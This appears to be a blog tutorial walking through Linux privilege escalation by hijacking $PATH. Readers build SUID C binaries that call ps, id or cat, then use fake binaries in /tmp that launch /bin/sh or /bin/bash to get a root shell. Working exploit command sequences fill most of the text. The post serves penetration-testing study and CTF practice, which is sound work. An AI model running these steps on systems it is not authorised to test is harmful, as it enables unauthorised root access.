After solving several OSCP Challenges we decided to write
the article on the various method used for Linux privilege escalation, that
could be helpful for our readers in their penetration testing project. In this
article, we will learn “various method to manipulate $PATH variable” to gain
root access of a remote host machine and the techniques used by CTF challenges
to generate $PATH vulnerability that lead to Privilege escalation. If you have
solved CTF challenges for Post exploit then by reading this article you will
realize the several loopholes that lead to privileges escalation.
Table of contents
Introduction
·
What is PATH
·
How to view PATH of remote machine
Operating Nullbyte
CTF
·
Ubuntu victim lab set-up
·
Penetrating victim’s VM Machine
·
Exploiting $PATH via:
·
Echo command
·
cp command
·
symlinking
Operating Skuzzy
CTF
·
Ubuntu victim lab set-up
·
Penetrating victim’s VM Machine
·
Exploiting $PATH via:
·
Echo command
Operating Lazy HTB
·
Ubuntu victim lab set-up
·
Penetrating victim’s VM Machine
·
Exploiting $PATH via:
·
Nano Editor
Operating PwnLab
CTF
·
Ubuntu victim lab set-up
·
Penetrating victim’s VM Machine
·
Exploiting $PATH via:
·
Vi editor
Lets Start!!
Introduction
PATH is an environmental
variable in Linux and Unix-like operating
systems which specifies all bin and sbin directories
where executable programs are stored. When the user run any command on the
terminal, its request to the shell to search for executable files with
help of PATH Variable in response to commands executed by a user. The superuser also
usually has /sbin and /usr/sbin entries for easily
executing system administration commands.
It is very simple to view
Path of revelent of revelent user with help of echo command
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
If you notice ‘.’ in your
PATH it means that the logged user can execute binaries/scripts from the
current directory and it can be an excellent technique for an attacker to
escalate root privilege. This is due to lack of attention while writing program
thus admin do not specify the
full path to the program.
Operating
Nullbyte CTF
Nullbyte
is a CTF challenge hosted by vulnhub to sharpen your penetration skillset. When
you will solve this challenge you will realize that for the privilege
escalation you have manipulated environment PATH for ps command which is a
system binary.
But here we are trying to enumerate the loophole that
leads to privileges escalation and for that, we will set up our own local
machine (Ubuntu) and try to configure
approx. same vulnerability, therefore we request you go with the
walkthrough of each lab mention in this article.
Ubuntu LAB SET_UP
Currently, we are in /home/raj directory where we will
create a new directory with the name as /script. Now inside script directory,
we will write a small c program to call a function of system binaries.
pwd
mkdir script
cd /script
nano demo.c
As you can observe in our demo.c file we are calling ps
command which is system binaries.
After then compile the demo.c file using gcc and promote
SUID permission to the compiled file.
ls
gcc demo.c -o
shell
chmod u+s shell
ls -la shell
Penetrating victim’s
VM Machine
First, you need to compromise the target system and then
move to privilege escalation phase. Suppose you successfully login into
victim’s machine through ssh. Then without wasting your time search for the
file having SUID or 4000 permission with help of Find command.
find / -perm -u=s
-type f 2>/dev/null
Hence with help of above command, an attacker can
enumerate any executable file, here we can also observe /home/raj/script/shell
having suid permissions.
Then we move into /home/raj/script and saw an executable
file “shell”. So we run this file, and here it looks like the file shell is
trying to run ps and this is a genuine file inside /bin for Process status.
ls
./shell
Echo command
cd /tmp
echo “/bin/sh” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell
whoami
Copy command
cd /home/raj/script/
cp /bin/sh /tmp/ps
echo $PATH
export PATH=/tmp:$PATH
./shell
whoami
Symlink command
ln -s /bin/sh ps
export PATH=.:$PATH
./shell
id
whoami
NOTE: symlink
is also known as symbolic links that will work successfully if the directory
has full permission. In Ubuntu, we had given permission 777 to /script
directory in the case of a symlink.
Thus we saw to an attacker can manipulate environment variable
PATH for privileges escalation and gain root access.
Operating Skuzzy CTF
Skuzzy
is also a CTF challenge hosted by vulnhub and when you will solve this
challenge you will notice that for the privilege escalation we have manipulated
environment PATH for id which is a system binary. It is also as similar to
above Lab set-up with little bit modification.
LAB SET_UP
Currently, we are in /home/raj directory where we will
create a new directory with the name as /script. Now inside script directory,
we will write a small c program to call a function of system binaries.
pwd
mkdir script
cd /script
nano demo.c
As you can observe in our demo.c file we are calling id
command which is system binaries.
After then compile the demo.c file using gcc and promote
SUID permission to the compiled file.
ls
gcc demo.c -o
shell2
chmod u+s shell2
ls -la shell2
Penetrating victim’s
VM Machine
First, you need to compromise the target system and then
move to privilege escalation phase. Suppose you successfully login into
victim’s machine through ssh. Then without wasting your time search for the
file having SUID or 4000 permission with help of Find command. Here we can also
observe /home/raj/script/shell2 having suid permissions.
find / -perm -u=s
-type f 2>/dev/null
Then we move into /home/raj/script and saw an executable
file “shell2”. So we run this file, it looks like the file shell2 is trying to
run id and this is a genuine file inside /bins.
cd /home/raj/script
ls
./shell2
Echo command
cd /tmp
echo “/bin/sh” > id
chmod 777 id
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell2
whoami
Operating Lazy HTB
Lazy
is another CTF challenge hosted by Host The Box and when you will solve this
challenge you will realize that for the privilege escalation you have
manipulated environment PATH for cat command which is a system binary. It is
also as similar to above Lab set-up with little bit modification.
LAB SET_UP
Repeat above step for setting your own lab and as you can
observe in our demo.c file we are calling cat command to read the content from
inside etc/passwd file.
After then compile the demo.c file using gcc and promote
SUID permission to the compiled file.
ls
gcc demo.c -o raj
chmod u+s raj
ls -la raj
Penetrating victim’s
VM Machine
Again compromised the Victim’s system and then move for
privilege escalation phase and execute below command to view sudo user list.
find / -perm -u=s
-type f 2>/dev/null
Here we can also observe /home/raj/script/raj having suid
permissions, then we move into /home/raj/script and saw an executable file
“raj”. So when we run this file it put-up etc/passwd file as result.
cd
/home/raj/script/
ls
./raj
Nano Editor
cd /tmp
nano cat
Now type /bin/bash when terminal get open and save it.
chmod 777 cat
ls -al cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./raj
whoami
Operating PwnLab CTF
PawLab
is another CTF challenge hosted by vulnhub and when you will solve this
challenge you will realize that for the privilege escalation you have
manipulated environment PATH for cat command which is a system binary. It is
also as similar to above Lab set-up with little bit modification. This set-up
is not exactly as PwnLab setup but like an overview.
LAB SET_UP
Repeat above step for setting your own lab and as you can

observe in our demo.c file we are calling cat command to read msg.txt which is
inside /home/raj but there is no such file inside /home/raj.
After then compile the demo.c file using gcc and promote
SUID permission to the compiled file.
ls
gcc demo.c -o ignite
chmod u+s ignite
ls -la ignite
Penetrating victim’s
VM Machine
Once again compromised the Victim’s system and then move for
privilege escalation phase and execute below command to view sudo user list.
find / -perm -u=s
-type f 2>/dev/null
Here we can also observe /home/raj/script/ignite having suid
permissions, then we move into /home/raj/script and saw an executable file “ignite”.
So when we run this file it put-up an error “cat: /home/raj/msg.txt” as result.
cd
/home/raj/script
ls
./ignite
Vi Editor
cd /tmp
vi cat
Now type /bin/bash when terminal gets open and save it.
chmod 777 cat
ls -al cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./ignite
whoami































0 comments:
Post a Comment